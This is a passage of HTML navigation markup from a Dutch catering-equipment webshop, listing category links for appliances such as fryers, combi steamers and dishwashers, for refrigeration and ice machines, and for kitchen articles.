            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/afzuigkappen/#collection" title="Afzuigkappen">Afzuigkappen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/bartscher-apparatuur-series/#collection" title="Bartscher Apparatuur series">Bartscher Apparatuur series
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/bartscher-apparatuur-series/bartscher-serie-600/#collection" title="Bartscher Serie 600">Bartscher Serie 600</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/bartscher-apparatuur-series/bartscher-serie-650/#collection" title="Bartscher Serie 650">Bartscher Serie 650</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/bartscher-apparatuur-series/bartscher-serie-700/#collection" title="Bartscher Serie 700">Bartscher Serie 700</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/bartscher-apparatuur-series/bartscher-serie-900/#collection" title="Bartscher Serie 900">Bartscher Serie 900</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/bain-marie/#collection" title="Bain-Marie">Bain-Marie
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/bain-marie/bain-marie-apparaten/#collection" title="Bain-Marie apparaten">Bain-Marie apparaten</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/bain-marie/bain-marie-inbouw/#collection" title="Bain-Marie inbouw">Bain-Marie inbouw</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/bain-marie/bain-marie-wagens/#collection" title="Bain-Marie Wagens">Bain-Marie Wagens</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/bakplaten/#collection" title="Bakplaten">Bakplaten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/bestekpoleermachine/#collection" title="Bestekpoleermachine ">Bestekpoleermachine 
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/blenders/#collection" title="Blenders">Blenders
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/bordenwarmkasten/#collection" title="Bordenwarmkasten">Bordenwarmkasten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/buffetwagen-warm/#collection" title="Buffetwagen Warm">Buffetwagen Warm
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/chocolade-dispenser/#collection" title="Chocolade Dispenser">Chocolade Dispenser
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/combisteamers/#collection" title="Combisteamers">Combisteamers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/contactgrills-9222444/#collection" title="Contactgrills">Contactgrills
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/crepes-en-wafel-apparaten/#collection" title="Crepes en wafel apparaten">Crepes en wafel apparaten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/deeguitrolmachines/#collection" title="Deeguitrolmachines">Deeguitrolmachines
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/elektrisch-kooktoestel/#collection" title="Elektrisch Kooktoestel">Elektrisch Kooktoestel
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/elektrische-grill/#collection" title="Elektrische Grill">Elektrische Grill
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/friteuses-horeca/#collection" title="Friteuses Horeca">Friteuses Horeca
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/friteuses-horeca/gas-friteuses/#collection" title="Gas Friteuses">Gas Friteuses</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/friteuses-horeca/horeca-friteuses-tafelmodel/#collection" title="Horeca Friteuses Tafelmodel">Horeca Friteuses Tafelmodel</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/friteuses-horeca/horeca-friteuses-tafelmodel-met-aftapkraan/#collection" title="Horeca Friteuses Tafelmodel met aftapkraan">Horeca Friteuses Tafelmodel met aftapkraan</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/friteuses-horeca/horeca-friteuses-met-onderstel/#collection" title="Horeca Friteuses met onderstel">Horeca Friteuses met onderstel</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/friteuses-horeca/horeca-vis-en-oliebollen-friteuses/#collection" title="Horeca Vis en Oliebollen Friteuses">Horeca Vis en Oliebollen Friteuses</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/friteuses-horeca/horeca-friteuse-accessoires/#collection" title="Horeca Friteuse Accessoires">Horeca Friteuse Accessoires</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/gaskooktoestel/#collection" title="Gaskooktoestel">Gaskooktoestel
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/gastro-inox-700-line/#collection" title="Gastro-Inox 700 Line">Gastro-Inox 700 Line
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/gastro-m-apparatuur-series/#collection" title="Gastro-M Apparatuur Series">Gastro-M Apparatuur Series
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/gastro-m-apparatuur-series/gastro-m-600-snackline/#collection" title="Gastro-M 600 - Snackline">Gastro-M 600 - Snackline</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/gastro-m-apparatuur-series/gastro-m-650-snackline/#collection" title="Gastro-M 650 - Snackline">Gastro-M 650 - Snackline</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/gastro-m-apparatuur-series/gastro-m-700-snackline/#collection" title="Gastro-M 700 - Snackline">Gastro-M 700 - Snackline</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/gehaktmolens/#collection" title="Gehaktmolens">Gehaktmolens
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/groentesnijders/#collection" title="Groentesnijders">Groentesnijders
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/gasfornuis-grootkeuken/#collection" title="Gasfornuis Grootkeuken ">Gasfornuis Grootkeuken 
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/heatpanels/#collection" title="Heatpanels">Heatpanels
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/heteluchtovens/#collection" title="Heteluchtovens">Heteluchtovens
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/hokker-industriebrander/#collection" title="Hokker - Industriebrander">Hokker - Industriebrander
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/hotdog-verwarmers/#collection" title="Hotdog Verwarmers">Hotdog Verwarmers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/inductiekookplaten/#collection" title="Inductiekookplaten">Inductiekookplaten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/kaasrasp-machines/#collection" title="Kaasrasp Machines">Kaasrasp Machines
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/kantelbare-braadpan/#collection" title="Kantelbare Braadpan">Kantelbare Braadpan
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/keukenmachines/#collection" title="Keukenmachines">Keukenmachines
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/keukenmachines/citruspersen/#collection" title="Citruspersen">Citruspersen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/keukenmachines/cutters/#collection" title="Cutters">Cutters</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/keukenmachines/kitchenaid-accessoires/#collection" title="KitchenAid Accessoires">KitchenAid Accessoires</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/keukenmachines/milkshakers/#collection" title="Milkshakers">Milkshakers</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/keukenmachines/mixer-foodprocessor/#collection" title="Mixer-Foodprocessor">Mixer-Foodprocessor</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/keukenmachines/sapcentrifuges/#collection" title="Sapcentrifuges">Sapcentrifuges</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/kitchenaid-keukenmachines/#collection" title="KitchenAid Keukenmachines">KitchenAid Keukenmachines
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/koffieapparatuur/#collection" title="Koffieapparatuur">Koffieapparatuur
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/koffieapparatuur/espressomachines/#collection" title="Espressomachines">Espressomachines</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/koffieapparatuur/filter-koffiezetapparaat/#collection" title="Filter koffiezetapparaat">Filter koffiezetapparaat</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/koffieapparatuur/koffie-benodigdheden/#collection" title="Koffie Benodigdheden">Koffie Benodigdheden</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/koffieapparatuur/koffiemolens/#collection" title="Koffiemolens">Koffiemolens</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/koffieapparatuur/nivona-espressomachines/#collection" title="Nivona Espressomachines">Nivona Espressomachines</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/koffieapparatuur/warmhoudplaten/#collection" title="Warmhoudplaten">Warmhoudplaten</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/kookketel/#collection" title="Kookketel">Kookketel
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/lavasteengrill/#collection" title="Lavasteengrill">Lavasteengrill
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/magnetrons/#collection" title="Magnetrons">Magnetrons
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/modular-apparatuur-series/#collection" title="Modular Apparatuur Series">Modular Apparatuur Series
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/modular-apparatuur-series/fun-600-compact-serie/#collection" title="Fun 600 Compact Serie">Fun 600 Compact Serie</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/modular-apparatuur-series/modular-650-serie/#collection" title="Modular 650 Serie">Modular 650 Serie</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/modular-apparatuur-series/modular-700-serie/#collection" title="Modular 700 Serie">Modular 700 Serie</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/oven-accessoires/#collection" title="Oven Accessoires">Oven Accessoires
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/pastakokers/#collection" title="Pastakokers">Pastakokers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/pastamachine/#collection" title="Pastamachine">Pastamachine
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/percolators/#collection" title="Percolators">Percolators
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/pizzaovens/#collection" title="Pizzaovens">Pizzaovens
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/pizzawerkbank/#collection" title="Pizzawerkbank">Pizzawerkbank
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/planeetmenger-en-mixers/#collection" title="Planeetmenger en mixers">Planeetmenger en mixers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/poffertjes-bakplaten/#collection" title="Poffertjes bakplaten">Poffertjes bakplaten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/rijstkokers/#collection" title="Rijstkokers">Rijstkokers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/salamanders/#collection" title="Salamanders">Salamanders
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/sausdispensers/#collection" title="Sausdispensers">Sausdispensers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/sinmag-bakkerijmachines/#collection" title="SINMAG Bakkerijmachines">SINMAG Bakkerijmachines
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/snijmachines/#collection" title="Snijmachines">Snijmachines
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/soepketels-elektrisch/#collection" title="Soepketels elektrisch">Soepketels elektrisch
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/sous-vide/#collection" title="Sous-Vide">Sous-Vide
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/spiraal-deegkneedmachine/#collection" title="Spiraal Deegkneedmachine ">Spiraal Deegkneedmachine 
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/staafmixers/#collection" title="Staafmixers">Staafmixers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/terrasverwarmers/#collection" title="Terrasverwarmers">Terrasverwarmers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/toast-tosti-apparatuur/#collection" title="Toast &amp; Tosti apparatuur">Toast &amp; Tosti apparatuur
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/toast-tosti-apparatuur/toaster-broodrooster/#collection" title="Toaster-Broodrooster">Toaster-Broodrooster</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/toast-tosti-apparatuur/tosti-grill-frontlader/#collection" title="Tosti Grill Frontlader">Tosti Grill Frontlader</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/toast-tosti-apparatuur/tosti-apparaten/#collection" title="Tosti Apparaten">Tosti Apparaten</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/toast-tosti-apparatuur/tosti-toast-accessoires/#collection" title="Tosti Toast Accessoires">Tosti Toast Accessoires</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/vaatwassers-horeca/#collection" title="Vaatwassers Horeca ">Vaatwassers Horeca 
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/vaatwassers-horeca/doorschuifvaatwassers/#collection" title="Doorschuifvaatwassers">Doorschuifvaatwassers</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/vaatwassers-horeca/glazenspoelmachines/#collection" title="Glazenspoelmachines">Glazenspoelmachines</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/vaatwassers-horeca/vaatwassers-horeca/#collection" title="Vaatwassers Horeca ">Vaatwassers Horeca </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/vaatwassers-horeca/vaatwasmachine-accessoires/#collection" title="Vaatwasmachine Accessoires">Vaatwasmachine Accessoires</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/unox-combisteamers/#collection" title="UNOX Combisteamers">UNOX Combisteamers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/unox-accessoires/#collection" title="UNOX Accessoires">UNOX Accessoires
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/vacumeermachines/#collection" title="Vacumeermachines">Vacumeermachines
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/voedseldrogers/#collection" title="Voedseldrogers">Voedseldrogers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/warmhoudkasten/#collection" title="Warmhoudkasten">Warmhoudkasten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/warmhoudlampen/#collection" title="Warmhoudlampen">Warmhoudlampen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/warmhoudplaten/#collection" title="Warmhoudplaten">Warmhoudplaten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/warmhoudvitrines/#collection" title="Warmhoudvitrines">Warmhoudvitrines
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/warme-dranken-dispensers/#collection" title="Warme Dranken Dispensers">Warme Dranken Dispensers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/weegschalen-horeca/#collection" title="Weegschalen Horeca">Weegschalen Horeca
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/overige-horeca-apparaten/#collection" title="Overige Horeca Apparaten">Overige Horeca Apparaten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/hendi-uniq/#collection" title="Hendi UNIQ">Hendi UNIQ
              
            </a>                      </li>
                  </ul>
                
        
      </li>
                        <li class="item">
        <a class="itemLink " href="https://www.24horeca.nl/koelen-vriezen/#collection" title="Koelen &amp; Vriezen">Koelen &amp; Vriezen</a><i class="fa fa-angle-down plus" aria-hidden="true"></i>        
        
                <ul class="subnav">
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/barkoelingen/#collection" title="Barkoelingen">Barkoelingen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/blikkenkoeler/#collection" title="Blikkenkoeler">Blikkenkoeler
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/buffetwagen-koel/#collection" title="Buffetwagen Koel">Buffetwagen Koel
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/display-koelingen/#collection" title="Display Koelingen">Display Koelingen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/display-vrieskast/#collection" title="Display Vrieskast">Display Vrieskast
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/flessenkoelkast/#collection" title="Flessenkoelkast">Flessenkoelkast
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/gebaksvitrines/#collection" title="Gebaksvitrines">Gebaksvitrines
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/koelkast-horeca/#collection" title="Koelkast Horeca">Koelkast Horeca
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/hoshizaki/#collection" title="Hoshizaki ">Hoshizaki 
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/koelen-vriezen/hoshizaki/hoshizaki-ijsblokjesmachine/#collection" title="Hoshizaki IJsblokjesmachine">Hoshizaki IJsblokjesmachine</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/ijsblokjesmachines/#collection" title="IJsblokjesmachines">IJsblokjesmachines
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/ijsmachines/#collection" title="IJsmachines">IJsmachines
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/ijs-teppanyaki/#collection" title="IJs Teppanyaki">IJs Teppanyaki
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/ijsvitrines/#collection" title="IJsvitrines">IJsvitrines
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/koelcel-compleet/#collection" title="Koelcel Compleet">Koelcel Compleet
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/koelen-vriezen-accessoires/#collection" title="Koelen &amp; Vriezen Accessoires">Koelen &amp; Vriezen Accessoires
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/koelkist/#collection" title="Koelkist">Koelkist
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/koelwerkbanken/#collection" title="Koelwerkbanken">Koelwerkbanken
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/koelvitrines/#collection" title="Koelvitrines">Koelvitrines
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/koude-drankdispensers/#collection" title="Koude Drankdispensers">Koude Drankdispensers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/minibar-koelkast/#collection" title="Minibar koelkast">Minibar koelkast
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/opzetkoelvitrines/#collection" title="Opzetkoelvitrines">Opzetkoelvitrines
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/saladettes/#collection" title="Saladettes">Saladettes
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/scherfijsmachine/#collection" title="Scherfijsmachine">Scherfijsmachine
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/slush-machines/#collection" title="Slush Machines">Slush Machines
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/snelkoelers/#collection" title="Snelkoelers">Snelkoelers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/supermarkt-koelers-vriezers/#collection" title="Supermarkt koelers/vriezers">Supermarkt koelers/vriezers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/vrieskast-horeca/#collection" title="Vrieskast Horeca">Vrieskast Horeca
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/vrieskisten/#collection" title="Vrieskisten">Vrieskisten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/vrieswerkbanken/#collection" title="Vrieswerkbanken">Vrieswerkbanken
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/wijnklimaatkasten/#collection" title="Wijnklimaatkasten">Wijnklimaatkasten
              
            </a>                      </li>
                  </ul>
                
        
      </li>
                        <li class="item">
        <a class="itemLink " href="https://www.24horeca.nl/keukenartikelen/#collection" title="Keukenartikelen">Keukenartikelen</a><i class="fa fa-angle-down plus" aria-hidden="true"></i>        
        
                <ul class="subnav">
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/afvalbakken/#collection" title="Afvalbakken">Afvalbakken
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/afvalbakken/afvalbakken-en-afvalcontainers/#collection" title="Afvalbakken en afvalcontainers">Afvalbakken en afvalcontainers</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/afvalbakken/pedaalemmers/#collection" title="Pedaalemmers">Pedaalemmers</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/afvalbakken/vlamdovende-papierbakken/#collection" title="Vlamdovende papierbakken">Vlamdovende papierbakken</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/bakbenodigdheden/#collection" title="Bakbenodigdheden">Bakbenodigdheden
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/bakplaten/#collection" title="Bakplaten">Bakplaten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/beslagkommen/#collection" title="Beslagkommen">Beslagkommen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/blikopeners/#collection" title="Blikopeners">Blikopeners
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/bonnenhouders/#collection" title="Bonnenhouders">Bonnenhouders
              
            </a>                      </li>
                    <li class="subitem">
